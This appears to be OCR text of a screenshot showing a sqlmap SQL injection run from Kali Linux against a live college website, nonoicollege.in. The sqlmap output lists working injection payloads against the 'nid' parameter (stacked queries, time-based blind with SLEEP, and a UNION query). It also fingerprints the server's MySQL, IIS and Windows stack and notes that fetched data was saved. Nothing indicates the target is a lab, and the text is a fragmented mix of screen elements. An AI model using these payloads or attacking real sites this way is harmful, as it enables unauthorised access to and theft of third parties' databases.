 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:42
Nonoi
Home About Us Managemen
Details
TITLE : Admission data list of
DETAILS :
Admission data
COLLEGE
Download
Total Visitors: 68786
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: nid=21;SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: nid=21 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: nid=21 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7171,0x494f745474
436a4f4d5178434773576b44726e53774c51536a446957626f6e6843434d464d4a6242,0x717876
7171),NULL-- OJlX
---
[07:41:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:41:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:41:57
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。